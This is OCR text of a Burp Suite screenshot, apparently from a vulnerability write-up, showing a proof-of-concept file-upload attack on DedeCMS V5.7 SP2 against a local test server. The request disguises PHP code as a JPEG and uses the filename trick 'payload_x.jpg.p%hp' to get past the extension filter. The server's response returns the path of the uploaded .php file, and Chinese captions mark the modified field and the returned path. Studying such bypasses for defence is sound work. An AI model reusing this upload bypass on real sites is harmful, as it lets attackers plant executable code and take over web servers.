 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
42 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/DedeCMS-V5.7-UTF8-SP2/uploads/include/dialog/select_images_post.php?CKEditor=body&CKE
ditorFuncNum=2&langCode=zh-cn HTTP/1.1
Host: 127.0.0.1
Content-Length: 406002
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQR9BZwmZ4EwAuXIY
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/DedeCMS-V5.7-UTF8-SP2/uploads/member/article_add.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: last_vtime=1506252374; last_vtime__ckMd5=b0a564f6f5651c26; last_vid=test1;
last_vid__ckMd5=223e8a1684f1298c; PHPSESSID=ud13v4900205q7303ciuedt3c5; DedeUserID=8;
DedeUserID__ckMd5=9bcb97eba0852838; DedeLoginTime=1506261012;
DedeLoginTime__ckMd5=c42df0052268a743;
ENV_GOBACK_URL=%2FDedeCMS-V5.7-UTF8-SP2%2Fuploads%2Fmember%2Fcontent_list.php%3Fchanne
lid%3D1
Connection: close
修改为图中的样子
------WebKitFormBoundaryQR9BZwmZ4EwAuXIY
Content-Disposition: form-data; name="upload"; filename="payload_x.jpg.p%hp"
Content-Type: image/jpeg
JFIF ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 85
<?php echo phpinfo();
?>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Sep 2017 14:01:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 166
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKEDITOR.tools.callF
unction(2,
'/DedeCMS-V5.7-UTF8-SP2/uploads/uploads/allimg/170924/1-1
F924220150930.php', '');</script>
返回的路径
? < + > Type a search term 0 matches
522 bytes | 1,182 millis